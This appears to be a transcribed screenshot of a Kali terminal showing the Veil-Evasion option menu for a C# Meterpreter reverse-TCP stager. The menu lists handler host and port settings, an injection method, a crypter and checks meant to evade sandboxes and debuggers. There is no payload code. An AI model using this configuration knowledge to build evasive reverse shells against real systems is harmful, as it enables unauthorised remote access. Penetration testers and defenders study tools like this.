 root@kali: /home/kali/Desktop
File Actions Edit View Help
Payload Information:
Name: Pure C# Reverse TCP Stager
Language: cs
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: cs/meterpreter/rev_tcp selected
Required Options:
Name Value Description
COMPILE_TO_EXE Y Compile to an executable
DEBUGGER X Optional: Check if debugger is attach
ed
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" d
ays
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processor
s
SLEEP X Optional: Sleep "Y" seconds, check if
accelerated
TIMEZONE X Optional: Check to validate not in UT
C
USERNAME X Optional: The required user account
USE_ARYA N Use the Arya crypter
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[cs/meterpreter/rev_tcp>>]: